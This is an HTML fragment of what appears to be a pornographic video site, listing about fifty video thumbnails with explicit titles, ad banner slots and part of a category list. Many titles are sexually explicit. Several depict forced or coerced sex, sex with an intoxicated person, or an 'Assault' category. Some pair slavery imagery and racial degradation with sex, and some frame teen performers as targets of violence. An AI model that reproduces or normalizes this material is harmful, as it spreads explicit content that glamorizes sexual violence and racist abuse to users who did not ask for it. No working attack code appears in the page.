                        <a href="/en/video/8274632583424477023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="72d5667e65e3875f" src="/thumbs/23/8274632583424477023_0.jpg" alt="Red's First Beatdown - Brutal Outdoor Beating" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Red's First Beatdown - Brutal Outdoor Beating</p>
                                <span><i class="la la-eye"></i> 1314</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639653856873/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bad02669" src="/thumbs/873/3824942639653856873_0.jpg" alt="Dirty outdoor fuck part 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty outdoor fuck part 3</p>
                                <span><i class="la la-eye"></i> 4539</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1498292091913899487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="14cb00b8244e0ddf" src="/thumbs/487/1498292091913899487_0.jpg" alt="wild african outdoor threesome orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> wild african outdoor threesome orgy</p>
                                <span><i class="la la-eye"></i> 188</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639619807472/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8c898f0" src="/thumbs/472/3824942639619807472_0.jpg" alt="Cuffed ebony fucked rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuffed ebony fucked rough</p>
                                <span><i class="la la-eye"></i> 1143</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547989109102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251cf2f596e" src="/thumbs/102/1426482547989109102_0.jpg" alt="Insane rough and fart punishment first time Girls can be so mean and" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Insane rough and fart punishment first time Girls can be so mean and</p>
                                <span><i class="la la-eye"></i> 952</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11755174937196918921/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a322c552e4327889" src="/thumbs/921/11755174937196918921_0.jpg" alt="Fake Taxi Real outdoor rough sex threesome with British MILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fake Taxi Real outdoor rough sex threesome with British MILF</p>
                                <span><i class="la la-eye"></i> 294</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637142453954/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10251f2ec2" src="/thumbs/954/3824942637142453954_0.jpg" alt="Brunette slim babe hanged in ropes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette slim babe hanged in ropes</p>
                                <span><i class="la la-eye"></i> 298</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548589177156/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f2f3a944" src="/thumbs/156/1426482548589177156_0.jpg" alt="A sexy small tits redhaed immigrant enjoys rough pussy fucking on the bike" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A sexy small tits redhaed immigrant enjoys rough pussy fucking on the bike</p>
                                <span><i class="la la-eye"></i> 316</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6252029671496292209/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="56c3abdc8ebd1771" src="/thumbs/209/6252029671496292209_0.jpg" alt="Husband cheating behind wife on their wedding LINKFULL: http://bit.ly/HDMOMJAP" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Husband cheating behind wife on their wedding LINKFULL: http://bit.ly/HDMOMJAP</p>
                                <span><i class="la la-eye"></i> 553</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15517823254587835060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d75a6208790102b4" src="/thumbs/60/15517823254587835060_0.jpg" alt="Polish porn - Rough outdoor threesome sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Polish porn - Rough outdoor threesome sex</p>
                                <span><i class="la la-eye"></i> 1556</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17298807705939797060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f011b5f49e54e444" src="/thumbs/60/17298807705939797060_0.jpg" alt="gundula pervers in a coarse outdoor asshole orgy foursome" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> gundula pervers in a coarse outdoor asshole orgy foursome</p>
                                <span><i class="la la-eye"></i> 635</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637256397055/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102be9d0ff" src="/thumbs/55/3824942637256397055_0.jpg" alt="Chezandre112outdoorforcedgay" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chezandre112outdoorforcedgay</p>
                                <span><i class="la la-eye"></i> 61</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835120324516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e4863bfa4" src="/thumbs/516/13554958835120324516_0.jpg" alt="BDSM master fucks adorable teen in his van" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BDSM master fucks adorable teen in his van</p>
                                <span><i class="la la-eye"></i> 902</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13418484804561113814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba3808d5e7d792d6" src="/thumbs/814/13418484804561113814_0.jpg" alt="chubby 85 years old granny first time outdoor sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> chubby 85 years old granny first time outdoor sex</p>
                                <span><i class="la la-eye"></i> 1795</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10983279016678916916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="986c7212e2260334" src="/thumbs/916/10983279016678916916_0.jpg" alt="Sharing Wives for a Hot Outdoor Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sharing Wives for a Hot Outdoor Fuck</p>
                                <span><i class="la la-eye"></i> 1044</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637815110491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104d371b5b" src="/thumbs/491/3824942637815110491_0.jpg" alt="African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> African slave forced to ride white dick outdoorsfick-vol1-3-edit-ass-2</p>
                                <span><i class="la la-eye"></i> 133</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1857564047471440658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19c764a8cd127312" src="/thumbs/658/1857564047471440658_0.jpg" alt="Subtitled HD uncensored Japanse golf handjob in POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Subtitled HD uncensored Japanse golf handjob in POV</p>
                                <span><i class="la la-eye"></i> 133</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4247492669977337162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3af2201444131d4a" src="/thumbs/162/4247492669977337162_0.jpg" alt="Kinky Couple Outdoor Hammock Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky Couple Outdoor Hammock Sex</p>
                                <span><i class="la la-eye"></i> 709</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15420839030290086464/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d601d3651aeb7a40" src="/thumbs/464/15420839030290086464_0.jpg" alt="real estate business woman rough fuck outdoor - business-bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real estate business woman rough fuck outdoor - business-bitch</p>
                                <span><i class="la la-eye"></i> 1162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548522225641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eef60fe9" src="/thumbs/641/1426482548522225641_0.jpg" alt="Poolman Makes Ebony Honey Gold Squirt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Poolman Makes Ebony Honey Gold Squirt</p>
                                <span><i class="la la-eye"></i> 77</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4873628021434186875/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43a29add28f97c7b" src="/thumbs/875/4873628021434186875_0.jpg" alt="Rough Outdoor Anal for Ginger Girl by White Monster Cock Guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough Outdoor Anal for Ginger Girl by White Monster Cock Guy</p>
                                <span><i class="la la-eye"></i> 612</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837439486858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed29f5b8a" src="/thumbs/858/13554958837439486858_0.jpg" alt="Rough domina punishing subject outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough domina punishing subject outdoors</p>
                                <span><i class="la la-eye"></i> 631</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13672485293205301047/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdbe6cef2a412737" src="/thumbs/47/13672485293205301047_0.jpg" alt="ROUGH Fucking in Public with Real Swingers" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ROUGH Fucking in Public with Real Swingers</p>
                                <span><i class="la la-eye"></i> 989</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546508525812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25176ef70f4" src="/thumbs/812/1426482546508525812_0.jpg" alt="Ebony extreme brutal gangbang bbw These dumb boinking teenagers and their" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony extreme brutal gangbang bbw These dumb boinking teenagers and their</p>
                                <span><i class="la la-eye"></i> 1043</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637131303846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1024750ba6" src="/thumbs/846/3824942637131303846_0.jpg" alt="Camangel Drunk and Fucked hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Camangel Drunk and Fucked hard</p>
                                <span><i class="la la-eye"></i> 350</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731067499596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb901cc844c" src="/thumbs/596/2705852731067499596_0.jpg" alt="Outdoor fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor fucking</p>
                                <span><i class="la la-eye"></i> 360</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6142298604084031996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="553dd40980ce71fc" src="/thumbs/996/6142298604084031996_0.jpg" alt="Milf ass destroyed in public" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Milf ass destroyed in public</p>
                                <span><i class="la la-eye"></i> 1094</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544669591856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25109538930" src="/thumbs/856/1426482544669591856_0.jpg" alt="Inflatable butt plug bondage Rough outdoor public hook up is Anya Olsen s" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Inflatable butt plug bondage Rough outdoor public hook up is Anya Olsen s</p>
                                <span><i class="la la-eye"></i> 89</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732669083815/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96142c0a7" src="/thumbs/815/2705852732669083815_0.jpg" alt="Blonde slut with a baseball bat in her cunt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde slut with a baseball bat in her cunt</p>
                                <span><i class="la la-eye"></i> 188</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638817298733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg" alt="Small Emo Teen Destroyed Outdoor!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Small Emo Teen Destroyed Outdoor!</p>
                                <span><i class="la la-eye"></i> 207</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11697008127260116410/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a2541eeb183245ba" src="/thumbs/410/11697008127260116410_0.jpg" alt="eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy</p>
                                <span><i class="la la-eye"></i> 220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638003298223/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10586e9faf" src="/thumbs/223/3824942638003298223_0.jpg" alt="Teen 18 rough hardcore first time Home Away From Home Away From Home" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen 18 rough hardcore first time Home Away From Home Away From Home</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731415726992/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9168e0b90" src="/thumbs/992/2705852731415726992_0.jpg" alt="Indoor Voyeur Compilation 1 (Camaster)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indoor Voyeur Compilation 1 (Camaster)</p>
                                <span><i class="la la-eye"></i> 487</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638182398435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10631b79e3" src="/thumbs/435/3824942638182398435_0.jpg" alt="Miss Arella Empusa outdoor balls and face punishement" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Miss Arella Empusa outdoor balls and face punishement</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548115875496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d6bda6a8" src="/thumbs/496/1426482548115875496_0.jpg" alt="Slut Jaye Summers handcuffed and rammed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut Jaye Summers handcuffed and rammed</p>
                                <span><i class="la la-eye"></i> 514</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548009776447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d06ab53f" src="/thumbs/447/1426482548009776447_0.jpg" alt="Ebony teen forced into blowing white rod outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony teen forced into blowing white rod outdoors</p>
                                <span><i class="la la-eye"></i> 256</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544739747860/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510d820814" src="/thumbs/860/1426482544739747860_0.jpg" alt="Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547187245866/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519f63e32a" src="/thumbs/866/1426482547187245866_0.jpg" alt="Brunette teen amateur rough Stunning Mexican floozie Alejandra Leon tries" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette teen amateur rough Stunning Mexican floozie Alejandra Leon tries</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16279439590112841616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e1ec300e171b4f90" src="/thumbs/616/16279439590112841616_0.jpg" alt="Outdoor Threesome For Blonde Swinger Wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor Threesome For Blonde Swinger Wife</p>
                                <span><i class="la la-eye"></i> 261</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15852919421837812318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dc00e238c788a25e" src="/thumbs/318/15852919421837812318_0.jpg" alt="FORBONDAGE - #Susy Gala - Outdoor Group SLAVE Fun With A Cute Latina Pornstar" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FORBONDAGE - #Susy Gala - Outdoor Group SLAVE Fun With A Cute Latina Pornstar</p>
                                <span><i class="la la-eye"></i> 198</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544755809817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510e771e19" src="/thumbs/817/1426482544755809817_0.jpg" alt="Brutal bondage We meet the best youthful gals in the world and ravage the" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal bondage We meet the best youthful gals in the world and ravage the</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13011755763075053126/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4930aed623af646" src="/thumbs/126/13011755763075053126_0.jpg" alt="flexi bbw girl rough outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> flexi bbw girl rough outdoor fucked</p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12255724080080524686/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa15141e0266958e" src="/thumbs/686/12255724080080524686_0.jpg" alt="Brunette Slut Swallows Cum and Gets Rough DP From Black and White Guys Outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette Slut Swallows Cum and Gets Rough DP From Black and White Guys Outside</p>
                                <span><i class="la la-eye"></i> 309</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9743670549210518905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="873878bd8620d579" src="/thumbs/905/9743670549210518905_0.jpg" alt="The Lady That Help The Local Blind Man With Benefits She Misleaded The Blind Man To Her House And Fucked Him" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Lady That Help The Local Blind Man With Benefits She Misleaded The Blind Man To Her House And Fucked Him</p>
                                <span><i class="la la-eye"></i> 180</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732711937075/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb963d0a433" src="/thumbs/75/2705852732711937075_0.jpg" alt="Eva Moore Outdoor Anal Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eva Moore Outdoor Anal Fuck</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9707034214084025635/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86b65030090a9d23" src="/thumbs/635/9707034214084025635_0.jpg" alt="Linda Leclair Invited Me Over To Destroy Her Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Linda Leclair Invited Me Over To Destroy Her Ass</p>
                                <span><i class="la la-eye"></i> 404</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731158960292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9074018a4" src="/thumbs/292/2705852731158960292_0.jpg" alt="Balls Deep in Blonde Milfs Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balls Deep in Blonde Milfs Ass</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9369826334701072188/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="82084f686ef52f3c" src="/thumbs/188/9369826334701072188_0.jpg" alt="Private.com - Hot Inked Babe Geishakyd Fucks A Stiff Dick !" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Private.com - Hot Inked Babe Geishakyd Fucks A Stiff Dick !</p>
                                <span><i class="la la-eye"></i> 457</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7837500270223414483/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6cc464f88db1d4d3" src="/thumbs/483/7837500270223414483_0.jpg" alt="Outdoor risky sex in public POV Indian" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor risky sex in public POV Indian</p>
                                <span><i class="la la-eye"></i> 438</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>5175</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>5990</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>81</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1298</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>2946</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Assault</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>537</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>2933</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>1863</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>46</span></li>
       
